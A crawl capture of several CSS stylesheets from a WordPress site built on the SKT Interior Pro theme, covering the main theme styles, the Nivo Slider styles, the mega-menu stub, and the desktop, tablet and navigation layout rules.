

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/uploads/maxmegamenu/style.css?ver=1a968f
body_size: 139
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1760798881 { content: 'Saturday 18th October 2025 14:48:01 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/style.css?ver=6.8.3
body_size: 3897
content:
/*
Theme Name: SKT Interior Pro
Theme URI: http://sktthemesdemo.net/interior/
Author: SKT Themes
Author URI: http://www.sktthemes.net
Description: SKT Interior is a Interior design theme and can be used for any type of Interior websites. It has multiple shortcodes like Pricing table, icons, buttons, contact form,columns, among others. It is a responsive WordPress theme and is a color changing theme whereby you can change colors to whatever suit you the best. Comes with a default slider and an easy to use theme options. Documentation of this theme is available as well.

Version: 1.0
License: GNU General Public License
License URI: license.txt
Text Domain: skt_interior_pro
Tags: black, orange, gray, red, white, light, brown, two-columns, left-sidebar, right-sidebar, one-column, responsive-layout, custom-background, custom-menu, featured-images, full-width-template, theme-options, threaded-comments

SKT Interior Wordpress Theme has been created by SKT Themes(sktthemes.net), 2014.
SKT Interior Wordpress Theme is released under the terms of GNU GPL
*/

*{margin: 0; padding: 0; outline:0;}
body{margin:0; padding:0; font-family:Arial, Helvetica, sans-serif;  font-size:18px; line-height:2; color:#a5a4a4; }
img{border:0; padding:0; margin:0; max-width:100%; height:auto; }
a{text-decoration:none; color:#42392f;}
a:hover{text-decoration:none; color:#000000;}
blockquote p{padding:0; margin:0; }
blockquote{color:#777; font-style:italic; line-height:1.5; padding:20px 15px; margin:15px 0 20px; background:#f6f6f6; position:relative;}
p{line-height:1.5; margin:5px 0 20px; text-align:justify;}
h1, h2, h3, h4, h5, h6 { line-height:1.5; -ms-word-wrap: break-word; word-wrap: break-word; font-weight:400; margin-bottom:10px;}
h1{ line-height:34px; }
h2{font-size:24px; line-height:26px; margin:15px 0;}
h3{font-size:20px; line-height:24px; }
h4{font-size:20px; line-height:24px; }
h5{font-size:16px; line-height:20px;}
h6{font-size:14px; color:#868686;}
h1.welcome-title{ margin-top:-20px;}
h1.welcome-title span{ color: #99612b; display: block; font-size: 22px;  font-weight: 300; line-height: 30px;}

h1{ padding-bottom:8px; margin-bottom:15px;}
/*.entry-title{background:url(images/pagetitle_bg.jpg) repeat-x left bottom; text-transform:uppercase; margin-bottom:25px; padding-bottom:25px;}*/
.entry-title{text-transform:uppercase; margin-bottom:25px; padding-bottom:25px; padding-top:25px;}
.entry-title span{color:#ffae00;}
.line-none{ background:none !important; padding-bottom:0 !important;}
.clear{clear:both;}
.right{float:right;}
.left{float:left;}
.text-center{text-align:center;}
.text-left{text-align:left;}
.text-right{text-align:right;}
.text-justify{text-align:justify;}
.alignleft{float:left; margin:5px 20px 8px 0;}
.alignright{float:right; margin:5px 0 8px 20px;}
.aligncenter{margin:5px auto; text-align:center;}
.alignnone{float:none; display:block;}
 hr{background:url(images/hr_double.png) repeat-x center top; border:none; height:8px; padding:10px 0; clear:both;}
.wrapper_main{ width:1020px; margin:0px auto 0; box-shadow:0 0 22px rgba(0,0,0,0.75); -moz-box-shadow:0 0 22px rgba(0,0,0,0.75); -webkit-box-shadow:0 0 22px rgba(0,0,0,0.75);}
.container{width:990px; margin:0 auto;}
.header{padding:0; z-index:101; position:relative; }
.fixed_header{position:fixed; top:0; }
.mobile_nav a{background:url(images/mobile_nav_right.png) no-repeat right center #d2b48b; border:1px #c6c6c6 solid; margin-top:10px; padding:12px 20px; display:none; color:#fff;}
.mobile_nav a:hover{ color:#f4e7e7;}
#logo{padding:20px 0 0 0; float:left;}
#logo h1{ text-transform:uppercase;}
.header_right{float:right;}
.header_right .search_form{padding:8px 0 2px; float:right;}

#header_menu{ min-height:128px; top:0; position:absolute; z-index:999; width:100%}
.menu_fix{ width:1100px; margin:0 auto;}
.menu_left{width:395px; float:left; }
.header_center{float:left; width:200px;}
.menu_right{ float:right; width:auto; }
nav ul li a{ font-variant:small-caps; font-weight:400;}



.search-form{border:1px #e3e4e5 solid; width:240px; background:#fff; border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px;}
.search-form label span{display:none;}
.search-form .search-field{border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px;}
.search-form .search-field{border:none; background:#ffffff; padding:8px; width:150px; color:#777;}
.search-form .search-submit{float:right; background:url(images/search-icon.png) no-repeat center center #42392f; font-size:0; display:inline-block; height:34px; margin:-1px; width:70px; border:none; cursor:pointer; border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0; -webkit-border-radius:0 5px 5px 0;}
.search-form .search-submit:hover{background-color:#000000;}
.col_one_half, .col_one_third, .col_one_fourth, .col_one_fifth{float:left;}
.col_one_half{width:48%; margin-right:4%;}
.col_one_third{width:31%; margin-right:3%;}
.col_one_fourth{width:22%; margin-right:3%;}
.col_one_fifth{width:18%; margin-right:2%;}
#footer{ color:#eeeeee; padding:30px 0 30px; text-align: center;}
#footer .container{ opacity:1.0;}
#footer .container p{ text-align:center; margin:0 0 5px 0;}
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6{ font-size:20px; margin:0 0 15px 0;}
#footer hr{background:url(images/hr_footer.png) repeat-x center center; border:none; padding:15px 0 0; clear:both;}
#footer aside.widget{float:left; border-right:1px #424242 solid; min-height:190px; width:20%; padding-right:3%; margin-right:3%; }
#footer aside.widget.first{ width:25%;}
#footer aside.widget.second{ width:15%;}
#footer aside.widget.third{ width:15%;}
#footer aside.widget.last{width:25%; padding-right:0; margin-right:0; border:none;}
#footer aside.widget .fp_date{color:#a5a4a4; font-size:11px;}
#footer .search-form{margin-top:15px;}
#footer aside.widget ul{ list-style:none;}
#footer aside.widget ul li{ list-style:none;}
#footer aside.widget ul li a{ line-height:24px;}
#copyright{background:#42392f; color:#fff; padding:15px 0; font-size:12px;}
#copyright a{padding:0 3px;}
.welcome_text{padding:20px 0 0;}
.welcome_text img{vertical-align:top;}
.about_text{ padding:0;}
.readmore{ color:#000; background:transparent; border:2px #7d7d7d solid; padding:5px 10px; margin:10px 0; display:inline-block;}
.readmore:hover{color:#42392f;}

.sticky{background:#f6f6f6;}
.tag-sticky-2{background:#f6f6f6; padding:10px;}
.features_more ul{margin-left:40px;}
.buy_theme{background:#42392f; color:#fff; padding:12px 0;}
.buy_theme h2{padding:12px 0; background:url(images/h1_buy_bg.png) repeat-x center center; text-align:center; margin:0;}
.buy_theme h2 span{background:#42392f; padding:0 25px;}
.buy_theme h2 a{background:#42392f; border:1px #ffffff solid; padding:10px 15px;}
.buy_theme h2 a:hover{background:#000;}
.testimonials{padding:30px 0;}
.testimonials h5{text-align:center; color:#777;}
blockquote .bubble{background:url(images/bq_bubble.png) no-repeat left top; height:13px; width:20px; position:absolute; display:block; bottom:-12px; left:15px;}
.tm_client{font-size:12px; font-weight:normal; color:#777; margin-bottom:10px;}
.tm_client strong{font-size:14px; color:#42392f;}
.lead_text{width:75%; margin-left:auto; margin-right:auto; }
.content-area{padding:30px 0;}	
.pagination{padding:15px 0 5px; display:table;}
.pagination ul{list-style:none;}
.pagination ul li{list-style:none; background-image:none; padding:0; margin-right:5px; display:inline; float:left; margin-top:5px;}
.pagination ul li a, .pagination ul li span{display:inline-block; padding:5px 10px; color:#fff; background-color:#333;}
.pagination ul li span.current, .pagination ul li:hover a {background-color:#42392f;}
#sitefull{width:100%;}
#sidebar{margin-top:10px;}
#sidebar aside{margin-bottom:25px;}
#sitemain.nosidebar{margin-left:auto; margin-right:auto; float:none;}
.nav-previous{float:left;}
.nav-next{float:right;}
.postmeta{margin-bottom:15px;}
.post-navigation{padding-bottom:15px;}
.image-navigation .nav-next, .image-navigation .nav-previous{padding:15px 0;}
dd, dt{padding:5px 0; line-height:1.5;}
.wp-caption, .gallery-caption{max-width:100%; background:#f6f6f6; text-align:center; margin-bottom:10px;}
.wp-caption-text{text-align:center; color:#333; padding-bottom:10px; display:block; margin-bottom:0;}
.post-password-form input[type=password]{border:1px #ccc solid; padding:2px;}
.hdr_buy_link a{background:#42392f; padding:7px 10px; color:#fff; display:inline-block; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; -ms-border-radius:5px;}
.hdr_buy_link a:hover{background-color:#000; color:#fff;}


#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#42392f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
article.type-post{margin-bottom:10px;}

.team_links{text-align:center; padding:10px 0; border-top:1px #fff solid;}
.member_info{background:#f6f6f6; text-align:center; margin-top:10px;}
.member_dtl{padding:15px;}
.contact-form{}
.cf_text, .cf_textarea{ background:url(images/sidebar_box_bg.png) repeat left top; width:288px; padding:5px; border:1px solid #4c462f; color:#fff;}
.cf_textarea{ height:80px;}
.cf_captcha{background:url(images/sidebar_box_bg.png) repeat left top; width:168px; padding:5px; border:1px solid #4c462f; color:#fff;}
.cf_button{padding:5px 15px; background:#42392f; border:none; color:#fff; cursor:pointer;}
.cf_button:hover{background:#373838;}
.leftpart{ float:left; width:50%;}
.rightpart{ float:right; width:45%;}
.error_msg{color:#e00; padding-left:10px; vertical-align:top;}
.success_msg{color:#070; padding:5px 0 15px;}
.pricing_table{font-size:15px;}
.price_col{transition: left 0.5s;}
.price_col{float:left; text-align:center; background:#2c3e50; color:#fff; margin-top:10px; z-index:0;}
.pricing_table .th{font-size:24px; font-weight:bold; color:#fff; padding:10px 0;}
.pricing_table .highlight{background:#e74c3c; box-shadow:0 0 10px rgba(0,0,0,0.75); z-index:1; margin-top:0; z-index:1; position:relative;}
.pricing_table .highlight .th{padding-top:20px;}
.pricing_table .highlight .tf{padding-bottom:30px;}
.pricing_table .td, .pricing_table .tf{padding:20px 0; border-top:1px #888 solid;}
.pricing_table .tf a{background:#42392f; color:#fff; border:1px #ccc dashed; padding:8px 12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px;}
.pricing_table .tf a:hover{background-color:#2c3e50;}
.pricing_table .highlight .tf a{background-color:#2c3e50;}
.pricing_table .highlight .tf a:hover{background-color:#99612b;}
.webicon{font-size:22px; padding:15px 0;}

/* =Editable Css
-------------------------------------------------------------- */
section#home_slider{ padding:0; position:relative; overflow:hidden; width:100%;  background:url(images/slider_bottom_shadow.png) repeat-x left bottom; /*padding-bottom:80px;*/}
.content-part{ width:630px; float:left;}
.sidebar-right{ width:295px; float:right;}
.widget-area{ margin-bottom:30px;}

.sidebar-right{ float:right; background:none; border:none;}
.sidebar-right ul{margin:0 0 25px 0; padding:0px; list-style:none;}
.sidebar-right ul li{ margin:0;  line-height:18px;}
.sidebar-right ul li a{ display:block; background:url(images/sidebar_li_icon.png) no-repeat left 14px; padding:10px 0 10px 30px; border-bottom:1px dashed #2e2a1b; color:#fef3de; }
.sidebar-right ul li:hover a, .sidebar-right ul li.current_page a{background:url(images/sidebar_li_icon_hover.png) no-repeat left 14px; }
.sidebar-right ul li:hover a, .sidebar-right ul li.current_page a{color:#ffae00;}
.sidebar-right ul li:last-child a{ border-bottom:none!important;}
.sidebar_title{padding:0!important;}
.sidebar_title span{color:#ffae00!important;}


/* =blog page Css
-------------------------------------------------------------- */
.blog-header{background:url(images/sidebar_box_bg.png) repeat left top; line-height:22px; padding:8px; margin-bottom:25px; border:1px solid #2E2A1B;}
.blog-header h3{float:left; margin:0 10px 0 0;}
.blog-header .postmeta{line-height:22px; color:#555e58!important; font-size:12px; margin:0; float:right; }
.post-thumb img{ max-width:100%; float:left; margin:5px 15px 10px 0; }
.entry-meta-blog{ border-top:1px dotted #2E2A1B; border-bottom:1px dotted #2E2A1B; line-height:22px; padding:8px 0; margin:15px 0;}
.entry-meta-blog .post-comment{float:left;}
.entry-meta-blog .post-categories{float:right;}
.post-tags{float:left;}
.post-date{float:left; font-size:14px; color:#b37b03; font-weight:600;}
.author{ float:left; color:#fff;}
.entry-date{float:right;}
.blog-post .entry-summary p{ display:inline; margin-top:10px;}
/*blog sidebar*/
h3.widget_title{background:url(images/sidebar_box_bg.png) repeat left top; line-height:21px; padding:14px; margin-bottom:15px; border:1px solid #2E2A1B; text-transform:uppercase;}



ol.comment-list{ list-style:none;}
#section_wrapper{ background:url(images/container_shadow.png) repeat-x left top;}
.home_services{padding:75px 0 50px;}
.cols-4{ background:#fadda9; width:199px; min-height:250px; float:left; margin:0 14px 0 0; border:1px solid #ffadda9; padding:5px 18px 0 18px; text-align:center; 
-webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; position:relative; }
.cols-4 img{ max-width:190px; max-height:190px;}
.cols-4 h4{margin:10px 0; text-transform:uppercase;}
.cols-4 h4 a{ color:#2e2e2e; text-decoration:none;}
.cols-4 h4 a:hover{ color:#de9300;}
.cols-4 p{color:#2e2e2e; margin:0; text-align:center;}
.cols-4 .read_more{background-color:#2f2a20; padding:8px 10px 6px 10px; color:#fff; display: inline-block; text-decoration:none; position:relative; bottom:-20px;}
.cols-4 .read_more:hover{background-color:#dc9300;}
.home_services .lastcols{ margin-right:0;}
.marginbottom-0{ margin-bottom:0 !important}
.social-icon{ /*background-color:#42392f; opacity:0.7; */background:url(images/sidebar_box_bg.png) repeat left top; border-top:1px solid #2e2a1b; padding:20px 10px; margin-bottom:15px; }
.social-icon img{ float:left; margin:0 0 0 6px;}
.front-posts { float: left;  margin: 0 29px 0 0;  width: 190px;}
.front-posts img {  background-color: #2e2a1b;  margin-bottom: 10px; height: 93px;  width: 177px; padding: 7px;}
.lastpost{ margin-right:0 !important}

#testimonials{background:url(images/sidebar_box_bg.png) repeat left top; border-top:1px solid #2e2a1b; padding:20px 10px; margin-bottom:15px;}
#testimonials{}
#testimonials li{ background:url(images/icon_quote.png) no-repeat left top; list-style:none; padding:20px 5px 5px 25px; border:0; text-align:center; font-style:italic; line-height:22px;}
#testimonials li cite{ display:block; color:#ffae00; font-style:italic; margin:10px 0 0 0; font-weight:bold;}

.footer-nav{}
.footer-nav ul{ margin:0 0 10px 0; padding:0;}
.footer-nav ul li{ margin:0; padding:0; list-style:none; display:inline-block;}
.footer-nav ul li a{ padding:0px 7px; display:block; height:12px; line-height:10px;}
.footer-nav ul li:hover a, .footer-nav ul li.current_page_item a{}

#breadcrumbs{  list-style:none;  margin:0 0 10px 0;  display:table; line-height:20px;} 
#breadcrumbs li{ float:left;  margin-right:5px;} 
#breadcrumbs .separator{ font-size:14px; color:#999; line-height:20px;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/nivo-slider.css?ver=6.8.3
body_size: 1437
content:
/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	/*left:15%;*/
	background:url(../images/caption_bg.png) repeat left top;
	/*background:rgba(0,0,0,0.5);*/
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
	color:#fff;
	z-index:8;
	padding:10px;
	overflow: hidden;
	display: none;
	text-align:center;
}
.slide_info{
	
	margin-bottom:10px;
	
}
/*.nivo-caption h1{
	font-size:38px;
	font-weight:lighter;
	color:#fff;
	padding:0; 
	margin:0;
	font-weight:400;
	opacity:1;
}*/
.slide_info h1{
	font-size:38px;
	font-weight:lighter;
	color:#fff;
	padding:0; 
	margin:0;
	font-weight:400;
	opacity:1.00;
	line-height:50px;
	text-shadow:1px 1px 0 #000;
}
.nivo-caption p {
	padding:5px 0;
	margin:0;
}
.nivo-caption a {
	display:inline-block !important;
}
.slide_more{
	color:#fff;
	font-size:14px;
}
.slide_more a{
	background-image: url(../images/arrow_1.png);
	background-repeat: no-repeat;
	background-position: 100px center;
	color:#fff;
	padding:10px 40px 10px 15px;
	-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
text-transform:uppercase;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	bottom:10px;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
}
.nivo-controlNav a {
	cursor:pointer;
	display:none !important;
}
.nivo-controlNav a.active {
	font-weight:bold;
}


/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/
.theme-default{
	position:relative;
}
.theme-default .nivoSlider {
	position:relative;
	background:#fff url(../images/loading.gif) no-repeat 50% 50%;
    margin-bottom:0;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	position:absolute;
	bottom:0px;
	text-align: center;
	padding:42px 0;
	width:100%;
	z-index:8;
	display:none;	 
	/*background:rgba(45,35,35,0.4);*/
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.theme-default .nivo-controlNav a {
	display:inline-block;
	width:14px;
	height:14px;
	background:url(../images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -14px;
}
.theme-default .nivo-directionNav a {
	display:block;
	width:25px;
	height:40px;
	background:url(../images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	bottom:20px;
	opacity: 0.75;
	-webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;
}
.theme-default:hover .nivo-directionNav a { opacity: 1; }
.theme-default a.nivo-nextNav {
	background-position:-25px 0;
	right:14%;
}
.theme-default a.nivo-prevNav {
	left:14%;
}
.theme-default .nivo-caption a {
    color:#fff;
}
.theme-default .nivo-caption a:hover {
    color:#fff;
}

.theme-default .nivo-controlNav.nivo-thumbs-enabled {
	width: 100%;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled a {
	width: auto;
	height: auto;
	background: none;
	margin-bottom: 5px;
}
.theme-default .nivo-controlNav.nivo-thumbs-enabled img {
	display: block;
	width: 120px;
	height: auto;
}

@media only screen and (min-width:1000px) { 
	.nivo-caption{width:100%; bottom:0px;}
	/*.nivo-caption h1{ margin-bottom:0px; line-height:24px;}
	.nivo-caption p{ line-height:16px; margin-bottom:5px}
	.theme-default a.nivo-nextNav {	right:2%;}
	.theme-default a.nivo-prevNav {	left:2%;}*/
}
@media only screen and (min-width: 768px) and (max-width: 999px) {
	.nivo-caption{width:100%; bottom:0px;}
}
@media only screen and (max-width: 767px) {
	.nivo-caption{width:100%; height:100%; bottom:0; left:0; text-align:center;}
	.nivo-caption h1{font-size:24px;}
	.nivo-caption p{font-size:11.5px;}
	.slide_info{margin-bottom:0;}
	.nivo-controlNav, .nivo-directionNav{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/computer.css
body_size: 602
content:
body{min-width:1000px;}
.no-margin-right{margin-right:0 !important;}
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:1020px;}
body.admin-bar .fixed_header{top:32px;}
#sitemain{width:670px; float:left;}
#sitemain.right{float:right;}
#sidebar{width:200px; float:right;}
.hdr_buy_link{text-align:right; padding:5px 0;}

#container{padding:20px; width:670px; float:left;}
.title-404{font-size:32px; padding:30px 0 20px; font-style:italic; font-weight:bold; color:#fff; text-transform:none; text-align:center;}
.title-404 strong{font-size:77px; padding-right:20px;}
.text-404{color:#fff; font-size:24px; text-align:center; line-height:1.25; padding-bottom:40px;}
.pricing_table.pcol1 .price_col{width:99%;}
.pricing_table.pcol2 .price_col{width:49.5%;}
.pricing_table.pcol3 .price_col{width:33%;}
.pricing_table.pcol4 .price_col{width:24.75%;}
.pricing_table.pcol5 .price_col{width:19.75%;}
.header .container{ min-height:123px;}

/* =Menu
-------------------------------------------------------------- */
#nav{ padding-top:52px;}
nav{height:52px; line-height:52px; }
nav ul{list-style:none; color:#fff;}
nav ul li{float:left; display:inline-blok; position:relative;}
nav ul li a{display:block; padding:0px 10px; }
nav ul li:hover, nav ul li.current-menu-item, nav ul li.current_page_ancestor { }
nav ul li.current-menu-item a, nav ul li a:hover{color:#d2b48b;}

nav ul li ul{display:none; width:220px; z-index:99;}
nav ul li:hover ul{display:block; position: absolute; background:#e3a535; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5);}
nav ul li:hover ul li{}
nav ul li:hover ul li a{ line-height:40px; font-size:16px;}
nav ul li.current-menu-item ul li{position:relative; }
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a, nav ul li ul li, nav ul li ul li a{ display:block; float:none; border-right:none; }
nav ul li.current-menu-item ul li a{}
nav ul li ul li.current-menu-item, nav ul li ul li:hover{}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{}

nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:220px; top:0;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/mixit/template.css
body_size: 682
content:
/* ------ BOILERPLATE TEMPLATE ------ */
#Grid p{
	width: 500px;
	margin: 0 0 30px;
	text-align: left;
	line-height: 1.5;
}

.content-area .controls{
	display: inline-block; display:block;
	width: auto; float:right; color:#000000;
	margin: 0px 18px 8px 30px;
	vertical-align: top;
}

.content-area .controls li{
	margin-left: 10px; float:left; padding: 6px 14px 6px 14px; 
	background:none !important; background-color:#ccc !important;
	cursor: pointer;
	list-style: none;
}

.controls li.active {
	 color:#FFFFFF; background:#42392f !important;cursor: pointer;
}
.portfolio-arrow { display: none; }
hr{
	margin: 0 0 30px;
	height: 0;
	border: 0 none;
	border-top: 1px solid #eee;
}

#Grid{
	width: 100%;
	text-align: justify;
	font-size: 0.1px;
}

#Grid:after{
	content: '';
	display: inline-block;
	width: 100%;
}
#Grid .mix {
	display: none;
	opacity: 0; 
	vertical-align: top;
	margin: 0px 20px 28px 12px;
	padding: 4px 0px 0px 0px; 	
	color: #000; 
	overflow:hidden;
	font-size: 12px;
	text-align: center; cursor: pointer;
}

#Grid li{ 
	display:block;
	opacity: 1;
}

#Grid .mix .img-box {  
	display:block; 
	margin:0px; 
	padding:0px; 
}

#Grid .mix .img-box img { 
	display:block; 
	width:100%; 
	height:auto; 
}
.mix-hover-image, .mix-hover-video{
	display: none; 
	height: 160px;
    width: 298px;
}
.mix-hover-image { 
	background:url(images/magnifier.png) no-repeat center center; 
	background-color: rgba(255, 255, 255, 0.5); 
	opacity: 1; 
	position:absolute; 
}

.mix-hover-video { 
	background:url(images/play.png) no-repeat center center; 
	background-color: rgba(255, 255, 255, 0.5); 
	opacity: 1; 
	position:absolute;  
}

#Grid .mix-details { 
	display:block; 
	padding:10px 0px; 
	text-align:center; 
	border-top: none; 
	border-right: 1px solid #ccc; 
	border-left: 1px solid #ccc; 
	border-bottom: 1px solid #ccc; 
	background: #f0f0f0; 
	color:#000000;
}

#Grid .mix:hover { 	background:#3b3b3b; }
#Grid .mix:hover .mix-details { 
	background:#3b3b3b;  border-top: none; 
	border-right: 1px solid #3b3b3b; 
	border-left: 1px solid #3b3b3b; 
	border-bottom: 1px solid #3b3b3b; 
	color:#FFFFFF;  
}
 
#Grid .img-box:hover .blur-box{ display:block !important; }

#Grid .gap{
	display: inline-block;
	width: 200px;
} 

/*
.controls .active .portfolio-arrow, .controls .filter:hover .portfolio-arrow {
	display:block;
    background:transparent url(images/portfolio-arrow.png) left top no-repeat;
    height:15px;
    margin:0 auto -15px;
    padding: 0;
    width: 15px;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/navigation.css?ver=3.9.1
body_size: 244
content:
nav{display:none; background:#6c6d6c;}
.header_right nav{padding:0; margin-top:-1px; margin-right:0; line-height:1.25;}
nav ul{list-style:none; color:#6c6d6c; }
nav ul li{float:none; display:block; position:relative; border-top:1px #888 solid;}
nav ul li ul li{ border-bottom:none !important;}
nav ul li a{display:block; padding:8px 10px; border-right:none !important; font-size:14px !important; font-weight:300;}
nav ul li a, nav ul li.current-menu-item ul li a{background-color:#6c6d6c; color:#fff;}
nav ul li.current-menu-item a, nav ul li a:hover, nav ul li.current-menu-item ul li a:hover{background-color:#d2b48b; color:#fff;}
nav ul li ul li a:before{content:"\00BB  ";}
nav ul li ul li ul li a:before{content:"  \00BB  ";}
nav ul li ul li a{padding-left:20px;}
nav ul li ul li ul li a{padding-left:30px;}
nav ul li ul li ul li ul li a{padding-left:40px;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/tablet.css
body_size: 760
content:
body{min-width:768px; max-width:999px;}
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:768px;}
body.admin-bar .fixed_header{top:32px;}
#logo{ padding-top:10px; float:none; text-align:center;}
.wrapper_main{width:768px; box-shadow:none;}
.container{width:750px;}
.no-margin-right{margin-right:0px;}
#footer .search-form .search-field{width:120px;}
#footer .search-form{width:210px;}
.features_more ul{margin-left:0;}
.features .col_one_third{margin-left:40px;}
.mobile_nav, .header_right nav{/*width:300px;*/}
.header_right nav{height:239px; overflow-x:hidden; overflow-y:scroll;}
#sitemain{width:440px; float:left; }
#sitemain.right{ float:right;}
#sidebar{width:100%; float:none; display:block; }
.hdr_buy_link{text-align:right; padding:5px 0;}

#container{padding:20px;}
